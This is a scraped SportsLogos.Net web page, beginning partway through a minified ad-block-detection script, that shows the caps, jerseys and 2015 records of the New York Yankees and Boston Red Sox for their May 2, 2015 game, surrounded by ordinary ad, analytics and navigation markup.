P=this.getPixelString(xt),Y=this.getPixelString(vt);P&&(h.style.borderRadius=P),(O||Y)&&(h.style.borderStyle="solid"),O&&(h.style.borderColor=O),Y&&(h.style.borderWidth=Y);let b=document.createElement("div");if(b.classList.add("s11i0k"),E&&(b.style.color=E),$){b.style.backgroundColor=$;let r=P||"1em";b.style.borderTopLeftRadius=r,b.style.borderTopRightRadius=r}if(d){let r=document.createElement("img");r.src=d,r.alt="Logo",r.onerror=function(){this.style.display="none"},b.appendChild(r)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("_169w49g");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),m&&Object.keys(m).length!==0){let r=document.createElement("p");r.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(r)}if(v&&Object.keys(v).length!==0){let r=document.createElement("p");r.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(r)}let et=N&&this.getLocalizedTextContent(t,"linkText"),nt=U&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&nt){let r=document.createElement("div");r.style.margin="0 0 1em";let a=document.createElement("a");a.classList.add("_1iba1ol"),V&&a.classList.add("du4g7m"),J&&a.classList.add("dc7rbt"),Z&&a.classList.add("_10tz0lp"),a.textContent=et,a.href=nt,a.target="_blank",r.appendChild(a),x.appendChild(r)}let w=document.createElement("button");if(w.classList.add("cp5ldx"),w.tabIndex=0,w.textContent=this.getLocalizedTextContent(t,"buttonText"),_&&(w.style.backgroundColor=_),C&&(w.style.color=C),w.onclick=function(){document.querySelector("section._169w49g").classList.add("fmxkn9"),document.querySelector("section.cvzqzm").classList.remove("fmxkn9")},x.appendChild(w),e){let r=()=>{if(u.remove(),this.reviveScroll(),!i&&!s){sessionStorage.setItem(`fs.adb${n||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${n||""}.dis`),s?this.updateValues("p"):i&&this.updateValues("dt")},a=document.createElement("span");if(a.classList.add("_1y2ou5e"),a.innerHTML="&times;",a.tabIndex=0,X&&(a.style.color=X),a.addEventListener("click",r),b.appendChild(a),L&&Object.keys(L).length!==0){let g=document.createElement("div");g.classList.add("qizisv");let p=document.createElement("p");p.classList.add("vkwhx"),p.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(p.style.color=Q),p.addEventListener("click",r),g.appendChild(p),x.appendChild(g)}}let yt=r=>{let a=document.querySelectorAll(".b2l87z > li"),g=document.getElementsByClassName("fe4qyn");for(let p=0;p<g.length;p++)a[p].classList.remove("_1z0hnc0"),g[p].classList.remove("_1z0hnc0");a[r].classList.add("_1z0hnc0"),g[r].classList.add("_1z0hnc0")},q=document.createElement("section");q.classList.add("cvzqzm","fmxkn9");let j=document.createElement("h4");j.classList.add("_1lcgm4e"),j.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let S=document.createElement("div");S.classList.add("xwom4v");let G=document.createElement("ul");G.classList.add("b2l87z");let I=document.createElement("div");I.classList.add("_698exh"),wt.forEach((r,a)=>{let g=document.createElement("li");g.onclick=()=>yt(a),g.textContent=this.getLocalizedTextContent(r,"name",!0),G.appendChild(g);let p=document.createElement("ol");p.classList.add("fe4qyn"),a===0&&(g.classList.add("_1z0hnc0"),p.classList.add("_1z0hnc0")),this.getLocalizedTextContent(r,"steps").forEach(_t=>{let ot=document.createElement("li");ot.textContent=_t,p.appendChild(ot)}),I.appendChild(p)});let Ct=this.getLocalizedTextContent(t,"disclaimerText"),it=document.createElement("p");it.textContent=Ct,I.appendChild(it),S.appendChild(G),S.appendChild(I);let y=document.createElement("button");if(y.classList.add("cp5ldx","rsqejn"),y.textContent=this.getLocalizedTextContent(t,"backButtonText"),_&&(y.style.backgroundColor=_),C&&(y.style.color=C),y.onclick=function(){document.querySelector("section.cvzqzm").classList.add("fmxkn9"),document.querySelector("section._169w49g").classList.remove("fmxkn9")},q.appendChild(j),q.appendChild(S),q.appendChild(y),h.appendChild(b),h.appendChild(x),h.appendChild(q),kt){let r=document.createElement("a");r.classList.add("_1ny9no2"),r.href=atob(pt),r.target="_blank";let a=document.createElement("img");a.alt="Logo",a.src=this.pickContrastingColorValue(T||"#FFFFFF",ft,bt),r.appendChild(a),h.appendChild(r)}return u.appendChild(h),u}getAndSetOverlay(t){return f(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let i=parseInt(e.dt,10);if(t.dismissDuration&&i){if(Math.abs((Date.now()-i)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,n){return n===!0?1:t===2||t===1?2:0}getAndSetData(t){let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n),i=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=H(),d=i,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=i,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let n=localStorage.getItem("fs.adb"),e=n&&JSON.parse(n);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,n){let e=atob(ct),s=`https://${n.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:m}=n,v=navigator.userAgent||window.navigator.userAgent,L=document.referrer,N=window.location,U=E=>{switch(E){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},z={accountId:l,siteId:m,userId:d.i,url:N.href,referalURL:L,userAgent:v,status:U(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(z)}).catch(()=>{})}observe(){let t="",n=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};n.observe(document,e)}run(){let t=this.config;setTimeout(()=>f(this,null,function*(){try{yield ut(),yield ht(),yield W(atob(rt),!0),yield W(atob(at),!1),this.post(!1,t)}catch(n){(n===k||(n==null?void 0:n.message)===k)&&(yield this.getAndSetOverlay(t))}}),500)}};var St=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],F=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&St.forEach(n=>{if(RegExp(n.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var It=new F(window.navigator);It.checkForBot();var Rt=new A(window.navigator);Rt.init();})();
</script>


<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />



<link rel="stylesheet" href="https://a.pub.network/sportslogos-net/cls.css">
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/sportslogos-net/pubfig.min.js" data-cfasync="false" async></script>


<link rel="stylesheet" href="https://use.typekit.net/cqs2ibd.css">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NS0C3BD4G5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NS0C3BD4G5');
</script>



	<meta charset="UTF-8"/>
	<meta name="description" content="Chris Creamer's Sports Logos Page - SportsLogos.Net. A virtual museum of sports logos, uniforms and historical items. Currently over 40,000 on display for your viewing pleasure"/>
	<meta name="keywords" content="Logo,sports logos,logos, sports uniforms, uniforms, mlb logos, nhl logos, nba logos, nfl logos, baseball logos, hockey logos, soccer logos, basketball logos, football logos, chris creamer, creamer logos, creamer sports logos, sportslogos.net"/>

	<meta name="google-site-verification" content="A8VSxUgoEgGRMtjF09qzqcfIUQSq0RbFBeKDF-9uETU"/>
	<meta name="google-site-verification" content="3gthaBEh0Z1Cd8Vw2RM5u4xrqXkd1hmMFC6wDWrkrMo"/>
	<meta name="ir-site-verification-token" value="-806595253"/>
	<meta name="facebook-domain-verification" content="j3ybhqwwmnzzzm4t53t6gzj3wcd6dq"/>

	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	





	<!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="cd92eee8-cf87-499c-b21a-242ba8e57814" data-blockingmode="auto" type="text/javascript"></script>-->

	 


			<meta property="og:image" content="https://content.sportslogos.net/slnet-505x505trans.png"/>
		<meta property="og:url" content="https://www.sportslogos.net/uniforms/list_by_game/14389/2015-05-02_New_York_Yankees_at_Boston_Red_Sox"/>
		<meta property="og:title"
			  content="SportsLogos.Net - Uniforms worn for New York Yankees at Boston Red Sox on May 2, 2015 -  The News and History of Sports Logos and Uniforms"/>
		<meta property="og:type" content="website"/>
		<meta property="og:description"
			  content="SportsLogos.Net is an online collection of more than 40,000 sports team logos and uniforms from around the world as well as news and a message board to share your own logo designs"/>
	
	
		<link href="//code.jquery.com/ui/1.10.2/themes/smoothness/jquery-ui.css" rel="stylesheet" type="text/css"/>
	<link href="/css/lightbox.css" rel="stylesheet" type="text/css"/>
	<link href="/css/rating.css" rel="stylesheet" type="text/css"/>
	<link href="/css/styles20150323a.min.css" rel="stylesheet" type="text/css"/>
		<link href="/css/sln19.css" rel="stylesheet" type="text/css"/>



	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js"></script>

	<script src="/js/cufon.js" type="text/javascript"></script>
	<script src="/js/title_300-title_500-title_italic_300-title_italic_500.font.js" type="text/javascript"></script>
	<script src="/js/lightbox.js?v=20250418a" type="text/javascript"></script>

	
	
	<script type="text/javascript" language="javascript" src="/js/behavior.js"></script>
	<script type="text/javascript" language="javascript" src="/js/rating.js"></script>

	<script type="text/javascript">
		Cufon.replace('.cftr_navSecondary > a');
		Cufon.replace('.wikiHeading');
		Cufon.replace('.primary', {
			textShadow: '#000 1px 1px'
		});

		Cufon.replace('.logoInfo > h3');
		Cufon.replace('.logoDescription > h4');
		Cufon.replace('.headingFont');
		Cufon.replace('.headingShadow', {
			textShadow: '#000 1px 1px'
		});
	</script>




	<!-- Begin comScore Tag -->
	<script>
		document.write(unescape("%3Cscript src='" + (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js' %3E%3C/script%3E"));
	</script>

	<script>
		COMSCORE.beacon({
			c1: 2,
			c2: "6035210",
			c3: "",
			c4: "www.sportslogos.net",
			c5: "",
			c6: "",
			c15: ""
		});
	</script>
	<noscript>
		<img src="http://b.scorecardresearch.com/b?c1=2&c2=6035210&c3=&c4=www.sportslogos.net&c5=&c6=&c15=&cv=1.3&cj=1"
			 style="display:none" width="0" height="0" alt=""/>
	</noscript>
	<!-- End comScore Tag -->


	</head>

<body>
<!--<script id="CookieDeclaration" src="https://consent.cookiebot.com/cd92eee8-cf87-499c-b21a-242ba8e57814/cd.js" type="text/javascript" async></script>-->

	<script type="text/javascript">ggv2id='df4966d7';</script> <script type="text/javascript" src="https://js.gumgum.com/services.js"></script>


<div id="fs-select-footer"></div>
<div id="fb-root"></div>
<script>(function (d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s);
		js.id = id;
		js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&appId=163091643739035&version=v2.0";
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>

<!-- /15184186/sportslogos_1x1_BounceX -->
<div id='div-gpt-ad-1571846619457-0' style='width: 1px; height: 1px;'>
	<script>
		googletag.cmd.push(function () {
			googletag.display('div-gpt-ad-1571846619457-0');
		});
	</script>
</div>




<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-762375-1']);
	_gaq.push(['_setDomainName', 'sportslogos.net']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(ga);
	})();
</script>

<div id="header">
	<div id="topnav">
		<div class="content">
			<ul>
				<li><a href="/" title="Chris Creamer's Sports Logos - SportsLogos.Net">sportslogos.net</a></li>
				<li><a href="https://news.sportslogos.net" title="SportsLogos.Net News">news</a></li>
				<li><a href="https://boards.sportslogos.net" title="Chris Creamer's Sports Logos Community - SportsLogos.Net Forum">forums</a></li>
				<li><a href="https://www.facebook.com/sportslogosnet" target="_blank" title="SportsLogos.Net Facebook">facebook</a></li>
				<li><a href="https://instagram.com/sportslogosnet/" target="_blank" title="SportsLogos.Net Instagram">instagram</a></li>
				<li><a href="https://www.x.com/sportslogosnet" target="_blank" title="SportsLogos.Net X (Twitter)">x</a></li>
				<li><a href="https://youtube.com/sportslogos?sub_confirmation=1" target="_blank" title="SportsLogos.Net YouTube">youtube</a></li>
<li><a href="https://bsky.app/profile/sportslogos.net" target="_blank" title="SportsLogos.Net BlueSky">bluesky</a></li>
				<li><a href="https://shop.sportslogos.net/collections/all" target="_blank" title="SportsLogos.Net Store">store</a></li>



<ul id="auth-nav">
    <li><a href="/google-auth/login.php?return=%2Funiforms%2Flist_by_game%2F14389%2F2015-05-02_New_York_Yankees_at_Boston_Red_Sox">Log in</a></li>
</ul>

								
			</ul>
		</div>
	</div>

	<div class="content">
		<div id="ads">
			<div id="leader">



							

<!-- Tag ID: sportslogos_728x90_main_and_news_top -->
<div align="center" data-freestar-ad="__728x90" id="sportslogos_728x90_main_and_news_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sportslogos_728x90_main_and_news_top", slotId: "sportslogos_728x90_main_and_news_top" });
  </script>
</div>

			</div>


			<div id="rightad">
				

<a href="https://shop.sportslogos.net" target="_blank">
    <img src="/img/rotation/sln-shop-2.png"
         alt="SportsLogos.Net Shop" />
</a>


			</div>
		</div>

		<div class="searchWrapper">

			<script type="text/javascript" src="/js/simple.carousel.js"></script>
			<script type="text/javascript">
				jQuery(document).ready(function () {
					// initialize carousel
					$("ul#carouselstats").simplecarousel({
						auto: 4000,
						fade: 400,
						width: 110,
						height: 20
					});
				});
			</script>

    <script>
        function validateForm() {
            // Get the search input value
            const searchInput = document.getElementById('search').value;
            
            // Regular expression to allow only alphanumeric characters, apostrophes, periods, and spaces
            const regex = /^[a-zA-Z0-9\.\' ]{1,50}$/;
            
            // Validate the input against the regex
            if (!regex.test(searchInput)) {
                alert('Please enter a valid search term (only letters, numbers, apostrophes, periods, and spaces are allowed, up to 50 characters).');
                return false;
            }
            
            return true;
        }

        document.addEventListener('DOMContentLoaded', function() {
            const searchForm = document.getElementById('search-form');
            const searchInput = document.getElementById('search');
const searchButton = document.getElementById('search-button');

            // Add event listener for Enter key
            searchInput.addEventListener('keypress', function(event) {
                if (event.key === 'Enter') {
                    event.preventDefault();
                    if (validateForm()) {
                        searchForm.submit();
                    }
                }
	    });
	   
	    // Add event listener for click on magnifying glass button
            searchButton.addEventListener('click', function() {
		    if (validateForm()) {
                    searchForm.submit();
                }
            });
	    
        });
    </script>



			<span>Search SportsLogos.Net: </span>
			<ul id="carouselstats">
				<li>Logos &amp; Uniforms</li>
				<li>News Articles</li>
				<li>Fan Concepts</li>
			</ul>

				 
    <form id="search-form" action="/search/" method="get" onsubmit="return validateForm();">
        <input type="text" id="search" name="q" maxlength="50" required pattern="[a-zA-Z0-9\.\' ]{1,50}" title="Only letters, numbers, apostrophes, periods, and spaces are allowed, up to 50 characters." placeholder="Search Here..." style="width:180px;" />
           <button type="button" id="search-button" style="background: none; border: none; cursor: pointer;">
            <img src="https://content.sportslogos.net/img/mangifying_glass.png" height="20px" width="30px" alt="Search">
        </button>

	 </form>
		</div>
		<a href="/">
			<div class="starLogo">*</div>
		</a>
		<a href="/">
			<div class="wordLogo">SLnet</div>
		</a>
	</div>
</div>

<script type="text/javascript">
	jQuery(document).ready(function ($) {
		$(".MM_expand").hover(
			function () {
				$(this).children('.megaMenu').show();
			},
			function () {
				$(this).children('.megaMenu').hide();
			}
		);
	});
</script>

 <style>
      #nav { --qb-nudge:-9px }

      /* core bar layout */
      #nav > .content > ul{ display:flex; align-items:center; }
      #nav .sr-only{ position:absolute; left:-9999px }

      /* full icon strip */
      #nav .quickbar-li{ display:flex; align-items:center; position:relative }
      #nav .quickbar-strip{
        display:flex; align-items:center; gap:18px;
        height:100%; margin-left:0px;
        transform:translateY(var(--qb-nudge));
      }

      
      #nav .qb-link{
        display:inline-flex; align-items:center; justify-content:center;
        height:38px; padding:0; background:transparent; border:0;
        text-decoration:none; line-height:0;
      }
      #nav .qb-link img{ height:34px; width:auto; display:block; object-fit:contain }
      #nav .qb-link:hover img{ transform:scale(1.5) }
      #nav .qb-link:focus-visible{
        outline:2px solid rgba(255,255,255,.6); outline-offset:2px; border-radius:6px;
      } 



#nav li:hover,
#nav li:focus-within,
#nav > .content > ul > li:hover > a.primary,
#nav > .content > ul > li > a.primary:hover {
  background-color: transparent !important;
  filter: none !important;
  box-shadow: none !important;
}


#nav .qb-link:hover,
#nav .qb-link:focus { background: transparent; }

#nav .qb-link img {
  transition: transform 120ms ease;
  transform-origin: center;
  will-change: transform;
}

#nav *:hover {
  background-color: transparent !important;
  filter: none !important;
}

      

/* Hard lock the bar color */
#nav { background-color:#000 !important; }


#nav li:hover,
#nav a:hover,
#nav a:focus,
#nav *:hover,
#nav *:focus {
  background-color:transparent !important;
  filter:none !important;
  opacity:1 !important;
  mix-blend-mode:normal !important;
  backdrop-filter:none !important;
}


#nav .qb-link:hover { background:transparent !important; }
#nav .qb-link img { transition:transform .12s ease; transform-origin:center; }

#header:hover #nav,
.site-header:hover #nav {
  background-color:#000 !important;
}

    </style>

<div id="nav">
  <div class="content">
   

    <ul>
      <li class="MM_expand quickbar-li">
        <div class="quickbar-strip" aria-label="Quick navigation">
          
          <!-- Popular Leagues -->
                      <a class="qb-link" href="/teams/list_by_league/4/Major-League-Baseball-Logos/MLB-Logos/"
               title="MLB Logos">
              <img src="/img/sport_icons/mlb_icon.png"
                   alt="MLB">
              <span class="sr-only">MLB Logos</span>
            </a>
                      <a class="qb-link" href="/teams/list_by_league/1/National-Hockey-League-Logos/NHL-Logos/"
               title="NHL Logos">
              <img src="/img/sport_icons/nhl_icon.png"
                   alt="NHL">
              <span class="sr-only">NHL Logos</span>
            </a>
                      <a class="qb-link" href="/teams/list_by_league/6/National-Basketball-Association-Logos/NBA-Logos/"
               title="NBA Logos">
              <img src="/img/sport_icons/nba_icon.png"
                   alt="NBA">
              <span class="sr-only">NBA Logos</span>
            </a>
                      <a class="qb-link" href="/teams/list_by_league/7/National-Football-League-Logos/NFL-Logos/"
               title="NFL Logos">
              <img src="/img/sport_icons/nfl_icon.png"
                   alt="NFL">
              <span class="sr-only">NFL Logos</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_category/14/American-Colleges-NCAA-Logos/"
               title="NCAA Logos">
              <img src="/img/sport_icons/ncaa_icon.png"
                   alt="NCAA">
              <span class="sr-only">NCAA Logos</span>
            </a>
          
          <!-- Sport Icons -->
                      <a class="qb-link" href="/leagues/list_by_sport/2/Baseball-Logos/"
               title="Baseball Logos">
              <img src="/img/sport_icons/baseball_icon.png"
                   alt="Baseball">
              <span class="sr-only">Baseball</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/3/Basketball-Logos/"
               title="Basketball Logos">
              <img src="/img/sport_icons/basketball_icon.png"
                   alt="Basketball">
              <span class="sr-only">Basketball</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/4/Football-Logos/"
               title="Football Logos">
              <img src="/img/sport_icons/football_icon.png"
                   alt="Football">
              <span class="sr-only">Football</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/1/Hockey-Logos/"
               title="Hockey Logos">
              <img src="/img/sport_icons/hockey_icon.png"
                   alt="Hockey">
              <span class="sr-only">Hockey</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/5/Soccer-Logos/"
               title="Soccer Logos">
              <img src="/img/sport_icons/soccer_icon.png"
                   alt="Soccer">
              <span class="sr-only">Soccer</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/6/College-Logos/"
               title="College Logos">
              <img src="/img/sport_icons/college_icon.png"
                   alt="College">
              <span class="sr-only">College</span>
            </a>
                      <a class="qb-link" href="/leagues/list_by_sport/13/Other-Sports-Logos/"
               title="Other Sports Logos">
              <img src="/img/sport_icons/other_icon.png"
                   alt="Other Sports">
              <span class="sr-only">Other Sports</span>
            </a>
          
          <!-- News / Forums / Search -->
          <a class="qb-link" href="https://news.sportslogos.net" title="SportsLogos.Net News" target="_blank" rel="noopener">
            <img src="/img/sport_icons/news_icon.png" alt="News">
            <span class="sr-only">News</span>
          </a>
          <a class="qb-link" href="https://boards.sportslogos.net" title="SportsLogos.Net Forums" target="_blank" rel="noopener">
            <img src="/img/sport_icons/forum_icon.png" alt="Forums">
            <span class="sr-only">Forums</span>
          </a>
          <a class="qb-link" href="https://shop.sportslogos.net" title="SportsLogos.Net Shop" target="_blank" rel="noopener">
            <img src="/img/sport_icons/shop_icon.png" alt="Shop">
            <span class="sr-only">Shop</span>
          </a>          
          <a class="qb-link" href="https://www.sportslogos.net/search/?q=logos" title="SportsLogos.Net Search">
            <img src="/img/sport_icons/search_icon.png" alt="Search">
            <span class="sr-only">Search</span>
          </a>

        </div>
      </li>
    </ul>
  </div>
</div>



<script>
 // Cache selectors outside callback for performance.
   var $window = $(window),
       $stickyEl = $('#breadcrumb');

   var elTop = $stickyEl.offset().top;

   $window.scroll(function() {
        var windowTop = $window.scrollTop();

        $stickyEl.toggleClass('sticky', windowTop > elTop);
    });

</script>




<div id="body">

	<div class="content">
				<h1 class="wikiHeading">New York Yankees 4 at Boston Red Sox 2</h1>
		

			<div style="float: right; margin-left: 15px;">
				<script type="text/javascript"><!--
				google_ad_client = "ca-pub-0374928452822646";
				/* SportsLogos.Net Skyscraper */
				google_ad_slot = "2470505653";
				google_ad_width = 160;
				google_ad_height = 600;
				google_page_url = "http://localhost:8080/uniforms/list_by_game/14389/2015-05-02_New_York_Yankees_at_Boston_Red_Sox";
				//-->
				</script>
				<script type="text/javascript"
				src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
				</script>

				<br /><br /><br />

				<script type="text/javascript"><!--
				google_ad_client = "ca-pub-0374928452822646";
				/* SportsLogos.Net Left Menu (2012) */
				google_ad_slot = "0896291633";
				google_ad_width = 160;
				google_ad_height = 600;
				google_page_url = "http://localhost:8080/uniforms/list_by_game/14389/2015-05-02_New_York_Yankees_at_Boston_Red_Sox";
				//-->
				</script>
				<script type="text/javascript"
				src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
				</script>

			</div>

		
		<a href="/uniforms/list_by_date/2015-05-02/MLB_Uniforms_Worn_This_Day/" title="More MLB Uniforms worn on May 2, 2015">Saturday, May 2, 2015</a>

		

		
		 <br />

<div style="width:400px; float:left; text-align:center; padding-top:15px;">
	<img src='https://content.sportslogos.net/uniforms/4/caps/full/NYY-cap-1913-b.png' style='width:134px; height:118px;'><br /><img src='https://content.sportslogos.net/uniforms/4/jerseys/full/NYY-jersey-2000-g.png' style='width:347px;'><br />			<br />
			<b>New York Yankees</b><br />
			Road Uniform<br />	
					&nbsp;<br />
				Starting Pitcher: 			<br />
			<br />
			<b>Yankees 2015 Stats in this Jersey</b><br />
			<div style="text-align:center; display:inline-block; margin:0px auto;">
			<div style="width:30px; float:left">GP</div>
			<div style="width:30px; float:left">W</div>
			<div style="width:30px; float:left">L</div>
			<div style="width:30px; float:left">PCT</div>
			<br />
								<div style="width:30px; float:left">80</div>
				<div style="width:30px; float:left">42</div>
				<div style="width:30px; float:left">38</div>
				<div style="width:30px; float:left">0.525</div>
				
			</div>
			<br />
			<br />

			<a href="/logos/list_by_team/68/New_York_Yankees/" title="New York Yankees Logos"><img src="https://content.sportslogos.net/logos/53/68/thumbs/1256.gif"></a>
			<br /><br />
			<a href="/uniforms/list_by_team/201568/New_York_Yankees_2015/" title="2015 New York Yankees">More Yankees Uniforms from 2015</a>
			<br /><br />
	<a href="/uniforms/list_by_date/2015-05-02/MLB_Uniforms_Worn_This_Day/" title="More MLB Uniforms worn on May 2, 2015">More MLB Uniforms from May 2, 2015</a>
</div>
<div style="float:left; text-align:center; padding-top:15px;">

	<img src='https://content.sportslogos.net/uniforms/4/caps/full/BOS-cap-1979-b.png' style='width:134px; height:118px;'><br /><img src='https://content.sportslogos.net/uniforms/4/jerseys/full/BOS-jersey-2000-w.png' style='width:347px;'><br />			<br />
			<b>Boston Red Sox</b><br />
	Home Uniform<br />
					&nbsp;<br />
				Starting Pitcher: 			<br />
			<br />
			<b>Red Sox 2015 Stats in this Jersey</b><br />
			<div style="text-align:center; display:inline-block; margin:0px auto;">
			<div style="width:30px; float:left">GP</div>
			<div style="width:30px; float:left">W</div>
			<div style="width:30px; float:left">L</div>
			<div style="width:30px; float:left">PCT</div>
			<br />
								<div style="width:30px; float:left">65</div>
				<div style="width:30px; float:left">33</div>
				<div style="width:30px; float:left">32</div>
				<div style="width:30px; float:left">0.508</div>
							</div>
			<br /><br />
			<a href="/logos/list_by_team/53/Boston_Red_Sox/" title="Boston Red Sox Logos"><img src="https://content.sportslogos.net/logos/53/53/thumbs/c0whfsa9j0vbs079opk2s05lx.gif"></a>
			<br /><br />
			<a href="/uniforms/list_by_team/201553/Boston_Red_Sox_2015/" title="2015 Boston Red Sox Uniforms">More Red Sox Uniforms from 2015</a>
			<br /><br />
	<a href="/uniforms/list_by_date/2015-05-02/MLB_Uniforms_Worn_This_Day/" title="More MLB Uniforms worn on May 2, 2015">More MLB Uniforms from May 2, 2015</a>
			</div>

</div>

	</div>
<div id="footer">
	<div class="content">
		<center>

			


<!-- Tag ID: sportslogos_970x90_728x90_atf -->
<div align="center" data-freestar-ad="__336x280 __970x90" id="sportslogos_970x90_728x90_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "sportslogos_970x90_728x90_atf", slotId: "sportslogos_970x90_728x90_atf" });
  </script>
</div>

			<br/>&nbsp;<br/>

		</center>


		<ul class="links">
			<li class="tag"><a href="/">SportsLogos.Net</a></li>
			<li><a href="/" title="SportsLogos.Net Home">Home</a> &bull;</li>
			<li><a href="https://news.sportslogos.net/" title="Sports Logo and Uniform News">News</a>
				&bull;
			</li>
			<li><a href="http://boards.sportslogos.net/"
				   title="Chris Creamer's Sports Logos Community - Sports Logos Message Board">Forum</a> &bull;
			</li>
			<li><a href="http://www.facebook.com/sportslogosnet" title="SportsLogos.Net Facebook Fan Page"
				   target="_blank">Facebook</a> &bull;
			</li>
			<li><a href="http://www.twitter.com/sportslogosnet" title="SportsLogos.Net on Twitter" target="_blank">Twitter</a>
				&bull;
			</li>
			<li><a href="http://instagram.com/sportslogosnet/" title="SportsLogos.Net on Instagram" target="_blank">Instagram</a>
				&bull;
			</li>
			<li><a href="http://www.youtube.com/sportslogos" title="SportsLogos.Net YouTube Channel" target="blank">YouTube</a>
				&bull;
			</li>
			<li><a href="https://news.sportslogos.net/privacy-policy/" title="SportsLogos.Net Privacy Policy" target="_blank">Privacy Policy</a>
				&bull;
			</li>
						<li><a href="/faq/">FAQs</a> &bull;</li>
			<li><a href="/contact/">Contact Us</a></li>
		</ul>

		<ul class="links">
			<li class="tag"><a href="#">Logos by Sport</a></li>
			<li><a href="/leagues/list_by_sport/2/Baseball-Logos/" title="Baseball Logos">Baseball</a> &bull;</li>
			<li><a href="/leagues/list_by_sport/3/Basketball-Logos/" title="Basketball Logos">Basketball</a> &bull;</li>
			<li><a href="/leagues/list_by_sport/4/Football-Logos/" title="Football Logos">Football</a> &bull;</li>
